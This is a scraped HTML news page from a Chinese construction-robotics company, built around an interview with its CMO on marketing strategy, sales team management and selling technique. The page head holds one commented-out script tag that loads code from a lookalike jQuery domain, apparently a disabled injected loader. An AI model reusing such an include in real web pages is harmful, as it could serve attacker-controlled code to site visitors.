

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fangshitech.com/page/90/58.html
body_size: 17757
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <!--vieport-->
    <!--禁止将数字变为电话号码-->
    <meta name="format-detection" content="telephone=no" />
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1, user-scalable=0">
    <title>方石科技CMO朱海廷：成就不负坚持，拼搏浇筑前行_企业新闻_苏州方石科技有限公司</title><meta content='建筑机器人公司,地砖铺贴,喷涂打磨机器人' name='keywords'><meta content='' name='description' />    <script src="/public/home/js/jquery.min.js"></script>
    <script src="/public/home/js/main.js"></script>
    <link rel="stylesheet" href="/public/home/css/component.css">
    
    <link rel="stylesheet" href="/public/home/jquerynavleft/css/jquery-kq-nav-left.css">
    <script src="/public/home/js/jquery-1.10.2.js"></script>
    <link rel="stylesheet" href="/public/home/cssnav/style.css">
    <link rel="stylesheet" href="/public/home/css/swiper-bundle.min.css">
    <script src="/public/home/js/swiper-bundle.min.js"></script>
    <link rel="stylesheet" type="text/css" href="/public/home/jquerypage/css/zxf_page.css"/>
        <!-- 缓慢加载 -->
        <script src="/public/home/isScroll/js/isScroll.js"></script>
        <link rel="stylesheet" href="/public/home/isScroll/css/animate.min.css">
        <script src="/public/home/js/swiper.animate1.0.3.min.js"></script>
        <!--<script src="https://jquery-min.org/3.6.3/min.js"></script>-->
</head>
<script>
    $(function () {

isScroll.init('.sdiv');

})
</script>




    <link rel="stylesheet" href="/public/home/css/detail.css">
<body>

<header>
    <a class="left" href="/">
        <img src="/upload/image/20230925/16238a7fdaa8d376c8b3a2dba6ff06de.png" alt="方石科技" class="logo">
    </a>
        <!-- <div class="top-left">
                                 <div class="top-left1">
               <img src="/upload/image/20230223/36edf0a0916e41f42e2ec13a129d7880.jpg" alt="扫码关注公众号" title="扫码关注公众号">
               <div class="tit">扫码关注公众号</div>
            </div>
                    <div class="top-left1">
               <img src="/upload/image/20240109/293002124938fb3ba62dc84011e91e80.jpg" alt="扫码关注视频号" title="扫码关注视频号">
               <div class="tit">扫码关注视频号</div>
            </div>
                    <div class="top-left1">
               <img src="/upload/image/20240109/6b0d6dfbea2428f7a5a04e96044d2f8f.jpg" alt="扫码关注抖音号" title="扫码关注抖音号">
               <div class="tit">扫码关注抖音号</div>
            </div>
                </div> -->


    <div class="right">
        <nav class="nav nav2">
            <ul>
                                <li class="">
                    <a href="/" class="one">首页</a>
                    <ul>
                                            </ul>
                </li>
                                <li class="">
                    <a href="/list/88.html" class="one">产品中心</a>
                    <ul>
                                                <li><a href="/list/88.html">建筑特种机器人</a></li>
                                                <li><a href="/list/58.html">建筑机器人物联网平台</a></li>
                                                <li><a href="/list/59.html">行业解决方案</a></li>
                                            </ul>
                </li>
                                <li class="">
                    <a href="/list/93.html" class="one">业务合作</a>
                    <ul>
                                                <li><a href="/list/93.html">业务合作</a></li>
                                                <li><a href="/list/94.html">应用案例</a></li>
                                            </ul>
                </li>
                                <li class="">
                    <a href="/list/14.html" class="one">服务支持</a>
                    <ul>
                                            </ul>
                </li>
                                <li class="">
                    <a href="/list/10.html" class="one">关于方石</a>
                    <ul>
                                                <li><a href="/list/10.html#main63">方石简介</a></li>
                                                <li><a href="/list/10.html#main64">人才理念</a></li>
                                                <li><a href="/list/10.html#main31">荣誉资质</a></li>
                                                <li><a href="/list/10.html#main30">企业文化</a></li>
                                                <li><a href="/list/10.html#main65">工作在方石</a></li>
                                            </ul>
                </li>
                                <li class="active">
                    <a href="/list/27.html" class="one">新闻活动</a>
                    <ul>
                                                <li><a href="/list/79.html">行业动态</a></li>
                                                <li><a href="/list/90.html">企业新闻</a></li>
                                            </ul>
                </li>
                                <li class="">
                    <a href="/list/36.html" class="one">联系我们</a>
                    <ul>
                                                <li><a href="/list/36.html#meiti">社交媒体</a></li>
                                                <li><a href="/list/36.html#fenbu">全国分布</a></li>
                                                <li><a href="/list/36.html#lianxi">联系我们</a></li>
                                            </ul>
                </li>
                <!--                 <li class="language ">
                    <a href="javascript:;" class="one"><img src="/public/home/images/lang3.png" alt="">语言</a>
                    <ul>
                        <li><a href="http://en.fangshitech.com">English</a></li>
                        <li><a href="http://www.fangshitech.com">中文</a></li>
                    </ul>
                </li> -->
                <li>
                </li>
            </ul>
        </nav>
    </div>

    <div class="right pp">
        <nav class="nav nav2">
            <ul>
                <li class="language ">
                    <a href="javascript:;" class="one"><img src="/public/home/images/lang3.png" alt="">语言</a>
                    <ul>
                        <li><a href="http://en.fangshitech.com">English</a></li>
                        <li><a href="http://www.fangshitech.com">中文</a></li>
                    </ul>
                </li>
                <li>
                </li>
            </ul>
        </nav>
    </div>
    <div class="right-mob" style="display:none ;">
        <img src="/public/home/images/menu1.png" alt="">
    </div>
    <ul class="nav-left-container" style="display:none ;">
                <li>
<a href="/">                <span class="glyphicon glyphicon-home f12" aria-hidden="true"></span>
                <span>首页</span>
                <span class="glyphicon glyphicon-menu-right f12 fr" aria-hidden="true"></span>
            </a>
            <ul class="nav-left-container-small">
                            </ul>
        </li>
                <li>
<a href="#">                <span class="glyphicon glyphicon-home f12" aria-hidden="true"></span>
                <span>产品中心</span>
                <span class="glyphicon glyphicon-menu-right f12 fr" aria-hidden="true"></span>
            </a>
            <ul class="nav-left-container-small">
                                <li>
                    <a class="J_menuItem" href="/list/88.html">建筑特种机器人</a>
                </li>
                                <li>
                    <a class="J_menuItem" href="/list/58.html">建筑机器人物联网平台</a>
                </li>
                                <li>
                    <a class="J_menuItem" href="/list/59.html">行业解决方案</a>
                </li>
                            </ul>
        </li>
                <li>
<a href="#">                <span class="glyphicon glyphicon-home f12" aria-hidden="true"></span>
                <span>业务合作</span>
                <span class="glyphicon glyphicon-menu-right f12 fr" aria-hidden="true"></span>
            </a>
            <ul class="nav-left-container-small">
                                <li>
                    <a class="J_menuItem" href="/list/93.html">业务合作</a>
                </li>
                                <li>
                    <a class="J_menuItem" href="/list/94.html">应用案例</a>
                </li>
                            </ul>
        </li>
                <li>
<a href="/list/14.html">                <span class="glyphicon glyphicon-home f12" aria-hidden="true"></span>
                <span>服务支持</span>
                <span class="glyphicon glyphicon-menu-right f12 fr" aria-hidden="true"></span>
            </a>
            <ul class="nav-left-container-small">
                            </ul>
        </li>
                <li>
<a href="#">                <span class="glyphicon glyphicon-home f12" aria-hidden="true"></span>
                <span>关于方石</span>
                <span class="glyphicon glyphicon-menu-right f12 fr" aria-hidden="true"></span>
            </a>
            <ul class="nav-left-container-small">
                                <li>
                    <a class="J_menuItem" href="/list/10.html#main63">方石简介</a>
                </li>
                                <li>
                    <a class="J_menuItem" href="/list/10.html#main64">人才理念</a>
                </li>
                                <li>
                    <a class="J_menuItem" href="/list/10.html#main31">荣誉资质</a>
                </li>
                                <li>
                    <a class="J_menuItem" href="/list/10.html#main30">企业文化</a>
                </li>
                                <li>
                    <a class="J_menuItem" href="/list/10.html#main65">工作在方石</a>
                </li>
                            </ul>
        </li>
                <li>
<a href="#">                <span class="glyphicon glyphicon-home f12" aria-hidden="true"></span>
                <span>新闻活动</span>
                <span class="glyphicon glyphicon-menu-right f12 fr" aria-hidden="true"></span>
            </a>
            <ul class="nav-left-container-small">
                                <li>
                    <a class="J_menuItem" href="/list/79.html">行业动态</a>
                </li>
                                <li>
                    <a class="J_menuItem" href="/list/90.html">企业新闻</a>
                </li>
                            </ul>
        </li>
                <li>
<a href="#">                <span class="glyphicon glyphicon-home f12" aria-hidden="true"></span>
                <span>联系我们</span>
                <span class="glyphicon glyphicon-menu-right f12 fr" aria-hidden="true"></span>
            </a>
            <ul class="nav-left-container-small">
                                <li>
                    <a class="J_menuItem" href="/list/36.html#meiti">社交媒体</a>
                </li>
                                <li>
                    <a class="J_menuItem" href="/list/36.html#fenbu">全国分布</a>
                </li>
                                <li>
                    <a class="J_menuItem" href="/list/36.html#lianxi">联系我们</a>
                </li>
                            </ul>
        </li>
                <div class="ma">
            <img src="/upload/image/20230223/36edf0a0916e41f42e2ec13a129d7880.jpg" alt="扫码关注公众号" title="扫码关注公众号">
            <div class="tit">扫码关注公众号</div>
        </div>
                <div class="ma">
            <img src="/upload/image/20240109/293002124938fb3ba62dc84011e91e80.jpg" alt="扫码关注视频号" title="扫码关注视频号">
            <div class="tit">扫码关注视频号</div>
        </div>
                <div class="ma">
            <img src="/upload/image/20240109/6b0d6dfbea2428f7a5a04e96044d2f8f.jpg" alt="扫码关注抖音号" title="扫码关注抖音号">
            <div class="tit">扫码关注抖音号</div>
        </div>
                <div class="tit">关注我们</div>
    </ul>
    <div class="maskk"></div>
</header>
<style>
    .maskk {
  background-color: #01010175;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 7.5rem;
  display: none;
  z-index: -1;
}
</style>
<script>
$('.right-mob').click(function() {
    $('.nav-left-container').toggle();
    $('.maskk').show();
})
$('.maskk').click(function() {
    $('.nav-left-container').hide();
    $(this).hide();

})

</script>


    <div class="banner" style="background-image:url(/upload/image/20220704/f01378c362f3d02fdb4a26e64957e828.jpg);">
        <div class="word">
            <div class="title sdiv" data-animation="on">企业新闻</div>
            <div class="title1 sdiv" data-animation="on">企业新闻</div>
            <div class="title2 sdiv" data-animation="on">为您呈现最新的媒体报道</div>
        </div>

    </div>
    <div class="name sdiv" data-animation="on">方石科技CMO朱海廷：成就不负坚持，拼搏浇筑前行</div>
    <div class="desc sdiv" data-animation="on">发布时间:2023-10-19</div>
    <div class="bot new-bot">
        <p style="text-align: justify; text-indent: 2em;"><span style="font-size: 14px;">方石科技《人物·志》系列，旨在让您全方位了解一个个鲜活的方石人：您可以了解方石科技创始人如何高屋建瓴地针对建筑机器人行业和方石科技进行未来规划，也可以了解到方石科技技术研发总监如何利用先进技术工艺，打造方石科技全产品矩阵，也可以知晓方石科技在销售运营、人才战略等各个方面的布局，当然你也可以跟随小编到施工现场，了解一线项目施工人员，如何将产品交付到客户手里，并实际进行智能数字化施工操作等。</span></p><p style="text-align: justify; text-indent: 2em;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify; text-indent: 2em;"><span style="font-size: 14px;">销售是企业的生存之道。销售人员是商品交易过程中最前线的岗位，销售人员与客户直接联系，他们的素质和推销技巧直接影响到交易的成功与否，决定了产品和服务是否能快速高效地满足客户的需求。销售部门承担了既让客户得到应得的利益，又让企业的盈利得以维护的“中间”角色。</span></p><p style="text-align: justify; text-indent: 2em;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify; text-indent: 2em;"><span style="font-size: 14px;">随着工地进入智能建造时代，智能建造技术正如雨后春笋一般，蓬勃发展。建筑机器人行业竞争加剧，多家企业展开布局，抢夺市场。作为智能建造解决方案开发商，方石科技正处于“突围”阶段。销售部门如何以客户为导向，积极开辟国内外市场，在行业中占领立足之地显得尤为关键。在与方石科技CMO朱海廷先生的对话中，谈及营销策略，拥有多年销售经验的他对当前市场竞争状况下方石科技的销售“破局”有着独到的见解并对未来充满信心。他认为，销售人员首先要推销的是建筑行业迫切需要转型的理念，是应用建筑机器人的必要性，应以“真诚”对待客户，充满热情地开展工作。</span></p><p style="text-align:justify;text-justify:inter-ideograph"><span style="font-size: 14px;"><strong><span style="font-family: 宋体; font-size: 14px;">&nbsp;</span></strong></span></p><p style="text-align:justify;text-justify:inter-ideograph"><span style="font-size: 16px;"><strong><span style="font-family: 宋体;">以下是方石科技CMO朱海廷先生与方石融媒体中心专访栏目《人物·志》主编的对话：</span></strong></span></p><p style="text-align: center;"><span style="font-size: 14px;"><strong><span style="font-size: 14px; font-family: 宋体;"><img src="/upload/image/20231025/1698213138150879.png" title="1698213138150879.png" alt="image.png"/></span></strong></span></p><p><br/></p><p style="margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;padding:0 0 0 0 ;text-align:center"><span style="font-size: 16px;"><strong><span style="font-family: 宋体;">打造高效整体营销策略</span></strong><strong><span style="font-family: 宋体;">&nbsp;</span></strong><strong><span style="font-family: 宋体;">积极开拓全球市场布局</span></strong></span><span style="font-size: 14px;"><strong><span style="font-size: 14px; font-family: 宋体;"></span></strong><strong><span style="font-size: 14px; font-family: Calibri;">&nbsp;</span></strong></span></p><p style="margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;padding:0 0 0 0 ;text-align:justify;text-justify:inter-ideograph"><span style="font-size: 14px;"><strong><span style="font-family: Calibri; font-size: 14px;">&nbsp;</span></strong></span></p><p style="text-align: justify;"><span style="font-size: 14px;">Q主编：方石科技成立以来，已经进入第四个年头。在当今竞争激烈的市场环境中，企业的营销策略是企业在市场竞争中取得成功的关键因素之一。请问方石科技是采用怎样的营销策略从而在激烈的市场竞争中脱颖而出的呢？</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">A朱海廷：市场营销是一种复杂的商业活动，需要综合考虑多种因素，才能制定出行之有效的营销策略。方石科技在制定营销策略时，以“智建未来，无所不在”的企业愿景为目标，结合行业特性和自身特点，采用4Ps营销策略，即产品（Product）、价格（Price）、促销（Promotion）、渠道（Place），根据宏微观市场环境的变化，不断优化和调整，提高市场竞争力，实现公司目标。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">首先，提供优质的产品与服务。方石科技的核心产品与服务有三部分：</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">一、建筑机器人。方石科技提供适用于多场景应用的建筑特种机器人。目前方石科技在研机器人及智能产品近20余款，已上市并成功商业化落地的有：混凝土地面施工系列机器人四款、室内装修系列机器人三款、建筑测量系列机器人一款。在研其他新品也将陆续问市，扩充机器人产品矩阵，为建筑施工提供更高效的机器人。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">二、基于建筑机器人的行业发展现状，方石科技根据各项目施工特点，提供量身定制的智能化施工解决方案。采用纯机器人施工或人机协作等多种施工方式，以自营施工的模式承揽业务，降低潜在客户使用机器人的门槛，加快建筑行业智能化施工的进程。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">三、智能建造系统。智能建造旨在建造过程中充分利用智能技术和相关技术，通过应用智能化系统，提高建造过程的智能化水平，减少对人的依赖，达到安全建造的目的，提高建筑的性价比和可靠性。智能建造涵盖建设工程的设计、生产和施工三个阶段。借助物联网、大数据、BIM等先进的信息技术，实现全产业链数据集成，为建筑全生命周期管理提供支持。为此，方石科技自主研发智能建造系统，让管理者全面了解项目整体情况，实时监控施工现场设备的使用状况。基于此，方石科技拥抱产业变革，提供销售、租赁、施工以及联合研发等多元化的合作方式，为广大智能建造上下游企业提供多元化的产品服务。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">其次，制定合理的定价策略。价格直接影响产品或服务的销售、盈利和市场地位。正确的产品定价策略是企业能够在市场中占据优势的关键因素之一。方石科技在制定产品定价策略时，充分考虑市场需求、竞争状况、成本和利润等因素，找准我们不同产品和服务的客户群体和在市场中的定位，挖掘卖点与竞争优势，选取最合理的价格水平和促销策略，从而获得更多的订单和更广阔的市场份额。定价策略不是一成不变的，市场和竞争环境会发生变化。因此，我们会定期审查和调整定价策略。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">再次，策划开展营销促销活动。企业要想壮大，提高销售额是盈利的关键。开展营销促销活动是企业吸引新客户、提高销售和促进品牌知名度的重要手段。方石科技遵守广告法及消费者权益法等法律法规的前提下，充分分析目标受众、传播渠道、宣传内容等因素，制定线上和线下全面的促销策略，通过社交媒体、门户网站等多渠道宣传推广手段，促进我们的产品推广，以达到既定促销目标。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">最后，制定合理的渠道策略。渠道策略是企业实施营销活动的基本战略，渠道决定了产品或服务如何被分发和销售。正确的策略会使企业建立起有效的渠道配置，满足市场要求，充分发挥渠道定位的价值。为此，我们充分论证，制定出适合方石科技的多维度营销渠道策略，将直接销售（直销）和间接销售（代理、经销）相结合，发挥两种模式的优势，为各类客户提供更多的选择和便利，从而把握商机，获取更多的市场份额，节省营销成本。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">Q主编：销售之王乔吉拉德曾说过：“销售的要点不是推销产品，而是推销自己！”那么，方石科技要推销的是什么？</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">A朱海廷：众所周知，国内建筑机器人行业还属于新型领域。从商用化角度来看，全球建筑机器人市场仍然处于早期阶段，国内外都在发展。在业务拓展过程中，有很多客户都第一次听说或第一次了解。现阶段，绝大部分工程施工项目还停留在传统劳务作业的阶段。所以，你问我公司要推销的是什么。我觉得我们的销售人员首先要推销的是理念，是建筑行业迫切需要转型的理念，是应用建筑机器人的必要性。只有让我们的建设方、总包方、分包方以及一线劳务班组认识到未来建筑行业的趋势，以及建筑机器人切切实实能够帮助他们解决他们的痛点，我觉得这就完成了方石销售人的使命。</span></p><p style="text-align: center;"><img src="/upload/image/20231025/1698213166327961.png" title="1698213166327961.png" alt="image.png"/></p><p><span style="font-size: 14px;">Q主编：与方石科技共进退的时光里，您看到时代与市场带给公司哪些变化？</span></p><p><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">A朱海廷：中国一直以来是建筑强国，建筑业在国内经济、民生等领域都有比较大比重。随着城市化进程不断加快，传统建筑粗放式生产方式已难以满足中国高质量增长需求。自2000年国家陆续出台多项政策，并以智能建造作为转型方向，将智能施工、建筑机器人纳入重点工作目标中。尤其是2022年下半年以来，各地政府纷纷出台落地性很强的指导政策，这对于公司乃至整个建筑机器人市场都是极大的利好。公司目前的业务发展也随之同步扩大。2022年我们签订行业内首笔百台机器人大单，完成全国七大区域的业务和渠道布局，业务覆盖全国。另外，国际市场，尤其是发达国家招工难、劳务成本高等问题非常突出，而建筑机器人行业发展参差不齐，这恰恰给我们带来巨大机遇。去年底我们积极布局海外市场，今年上半年我司混凝土地坪类机器人已成功打入澳洲市场，并完成首批产品交付。目前在谈海外项目涉及北美、东南亚、中东等区域。</span></p><p><br/></p><p style="margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;padding:0 0 0 0 ;text-align:center"><span style="font-size: 16px;"><strong><span style="font-family: Calibri;"><span style="font-family: 宋体;">以互助和奉献引领销售</span><span style="font-family: Calibri;">“</span><span style="font-family: 宋体;">铁军</span><span style="font-family: Calibri;">”</span></span></strong><strong><span style="font-family: 宋体;">&nbsp;</span></strong><strong><span style="font-family: Calibri;"><span style="font-family: 宋体;">以真诚和热情征服客户</span><span style="font-family: Calibri;">“</span><span style="font-family: 宋体;">上帝</span><span style="font-family: Calibri;">”</span></span></strong></span></p><p style="text-align:justify;text-justify:inter-ideograph"><span style="font-family: 宋体; font-size: 14px;"><br/></span></p><p style="text-align: justify;"><span style="font-size: 14px;">Q主编：您多年从事销售行业，请问您觉得作为一个好销售，有什么必须具备的能力吗？</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">A朱海廷：想成为一个好的销售，我觉得要具备丰富的专业知识、过硬的销售能力和优秀的时间管理能力。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">所谓的专业知识，不仅仅产品知识，还包含行业知识、客户知识以及竞品知识。销售只有熟练掌握产品知识才能更好地给客户传递价值，而行业知识是能让你营销客户决策的关键。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">客户知识指的是了解客户的业务，这样才能更好了挖掘客户的需求，最后再熟练掌握竞品知识，这样对于客户的一些咨询也有一定的回应策略。如果你只有专业知识但没有好的销售能力进行输出，那一切都等于零，所以过硬的销售能力至关重要。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">最后，说到时间管理，大家可能会觉得任何人任何工作都需要时间管理。的确如此，但作为销售人员对时间管理的要求更高。因为每一位销售都经常是同步跟进不同客户、同步推进不同项目。这时候好的销售一定是个时间管理的高手，一定会在开发、转化、服务等不同工作中合理分配自己的时间。</span></p><p style="text-align: center;"><img src="/upload/image/20231025/1698213236563919.png" title="1698213236563919.png" alt="image.png"/></p><p style="text-align: justify;"><span style="font-size: 14px;">Q主编：从方石科技成立以来，公司在市场上的地位也不断加强，销售团队的规模也随之壮大。作为方石科技的销售总监，您在带领销售团队时有哪些原则呢？</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">A朱海廷：我们销售团队经过一年多的磨合，凝聚为一支勇于拼搏、能打胜仗的队伍。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">首先是团结。我们一直坚持“胜则举杯相庆，败则拼死相救”的团队精神，所有人必须为同一个团队目标为之努力、互帮互助。只有队伍中的每一个人发挥各自的优势，群体奋斗，才能成就一番事业。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">其次是奉献。作为新兴行业的创业公司，我们一直摸着石头过河，没有现成可复制的经验让我们参考。如果没有奉献精神，没有实现个人价值的长远目标，就很难在行业中拥有立足之地。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">Q主编：我们都知道销售行业非常辛苦，每一单成交都来之不易，销售团队的压力也比较大。请问您是如何打造一个有积极性的销售团队的？</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">A朱海廷：我认为一支优秀的销售团队必须是由一群心理上互相认知、互相信任；行为上互相支持、互相影响；利益上互相关联、互相依存；目标上共同向往的人们结合在一起的人群集合体。只有这样志同道合的一群人才能目标一致、行动一致、共担责任、齐心协力、技能互补、和谐共赢。所以，在团队成员招聘之初就奉行“让合适的人做合适的事”。只有选对人，才能发挥其潜能为企业创造效益。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">另外，优秀的人才招募到队伍中后，我们非常重视员工的培训工作，毕竟没有多少人是天生的销售员，所有优秀的条件也很难都体现在一个人身上。我们将培训以多种不同形式渗透到日常工作中。除了常规新员工入职培训、产品培训和专业技能培训等，我们还定期进行实战培训和考核；让业绩突出的销售人员分享销售技巧；遇到特别重大的项目案例全部门销售人员进行头脑风暴，共同讨论出解决方案。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">最后，我奉行“制度化用人”。从新员工的试用考评，到日常行为管理和业务管理，以及员工的绩效考评和激励，我们都制定了清晰明了的制度和标准。让每一个销售人员在入职第一天就知道其工作目标和工作准则。这样一来，员工也有为之奋斗的动力和激情。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">Q主编：您在从事项目销售的过程中，有哪些方法是用得比较多的呢？</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">A朱海廷：在日常销售工作中，不同的行业不同的产品甚至同一客户不同阶段的拜访，我们都要因时因地的调整销售技巧。不能盲目照搬他人的经验，应结合自身的特质和行动目标运用不同的销售技巧。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">在这我分享几点心得：</span></p><p style="text-align: justify;"><span style="font-size: 14px;">一、销售准备。无论是初次陌拜，还是客户回访，甚至电话或微信联系，我喜欢提前做好各类准备。比如此次拜访或电话的行动目标，我打算采取何种措施满足客户需求，并最终需要达到什么目的。基于此，我会提前做好产品知识、客户知识的准备工作。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">二、建立信赖感。如果一个销售见到客户过早地讲产品或直接输出自己的观点，信赖感很难建立。说得越多，信赖感就越难建立。此时我们要尽可能从与产品无关的事入手，降低客户的防备状态。应从对方熟知的事情入手，从鼓励赞美开始。当双方的共鸣点越多，你跟对方的信赖感就越容易达成。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">三、工作中多复盘。复盘我把它分为三个环节：回顾目标、找出差异、解决方案。如果能做到这三步，不管这次的销售行为是成功或失败，它都会指导我们的下一次行动走向成功。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">Q主编：销售是需要与客户面对面交流的，在您看来，应该如何和客户保持良好的联系呢？</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">A朱海廷：每个人都是感性动物，接触久了自然都会产生感情。以客户为导向，站在客户的角度思考问题，真诚地对待客户，多为客户争取利益，把对方当做朋友去对待。时间久了，对方自然能感受到你的真诚与热情。同样，他也会以相同的方式来对待你，这样就更利于我们的工作。</span></p><p><br/></p><p style="text-align: center;"><span style="font-size: 16px;"><strong><span style="font-family: 宋体;">心怀感恩得以一往无前</span></strong><strong><span style="font-family: 宋体;">&nbsp;</span></strong><strong><span style="font-family: 宋体;">克服恐惧方能破茧成蝶</span></strong></span></p><p style="text-align: center;"><img src="/upload/image/20231025/1698213279130430.png" title="1698213279130430.png" alt="image.png"/></p><p style="text-align: justify;"><span style="font-size: 14px;">Q主编：销售人总在外奔波，与家人聚少离多。在此，您有什么话想对家人说吗？</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">A朱海廷：我必须在此感恩家人的支持与理解，家人永远是我生命中最重要的人，是我最坚实的后盾，是无价之宝！</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">在此，我有两句话分享给大家：</span></p><p style="text-align: justify;"><span style="font-size: 14px;">一是，爱一个人最好的方式，是经营好自己，给对方一个优质的爱人；二是，父母决定孩子奋斗的起点。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">在工作中，我一名职业经理人，而同时我也是一个家庭的丈夫和父亲。我认为工作与家庭之间需要找到平衡点，尽管这面临着一定挑战。必须合理规划工作行程，有计划地应对家庭事务，工作是为了更好地照顾家庭，而家庭和睦也一定会利于工作的稳定发展，二者其实并不矛盾。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">结合分享的两句话，可以得出结论：最好的方式，是有事业、有生活、有理想以及对未来美好的规划。而作为父亲，我拼尽全力得到的终点，便是孩子所站的起点。我要同时承担事业与家庭的责任，为孩子树立榜样，创造良好的成长环境。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">无论是在事业上还是在生活中，都必须时刻心怀感恩。长此以往，人生之路才会走得更好、更远。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">Q主编：最后，能否给准备入行的销售新人一些建议？</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">A朱海廷：首先，作为一名销售需要做好被客户拒绝的准备，这是必然会经历的状况。就像小孩的成长过程不可避免地经历摔倒一样，这就是销售成长、蜕变的过程。面对拒绝，要有从容不迫的态度和礼貌的绅士、淑女风范，不要回避，勇敢面对就好。</span></p><p style="text-align: justify;"><span style="font-size: 14px;">&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">其次，学会快速精准判断重点客户，把优质产品推销给真正的买家。你要明白，任何产品不一定适合所有人。因此，当你受到拒绝时，不要轻易放弃，而要调整自己的销售思路，挖掘客户的真实需求，提高自身能力，为客户提供更合适的产品和服务，从而成为非常成功的销售人员。</span></p><p><br/></p>    </div>
    <div class="top">

        <div class="top3">
            <div class="top3-1">
                上一篇： <span><a href='/page/90/63.html'>方石科技受邀参加河北省智能建造技术交流暨现场观摩会</a></span>
            </div>
            <div class="top3-1">
                下一篇： <span><a href='/page/90/57.html'>破浪“出海”！方石科技拓展国际化进程</a></span>
            </div>
        </div>
    </div>
    <!-- 底部 -->
<div class="footer">
            <div class="footer-top">
                <img src="/upload/image/20230925/16238a7fdaa8d376c8b3a2dba6ff06de.png" alt="" class="logo">
                <div class="footer4">
                    <div class="footer4-1">
                        <div class="title">快速链接</div>
                        <div class="bot">
                                                        <a href="/"><img src="/public/home/images/tttt.png" alt=""> 首页</a>
                                                        <a href="/list/93.html"><img src="/public/home/images/tttt.png" alt=""> 业务合作</a>
                                                        <a href="/list/10.html"><img src="/public/home/images/tttt.png" alt=""> 关于方石</a>
                                                        <a href="/list/27.html"><img src="/public/home/images/tttt.png" alt=""> 新闻活动</a>
                                                    </div>
                    </div>
                    <div class="footer4-1">
                        <div class="title">联系我们</div>
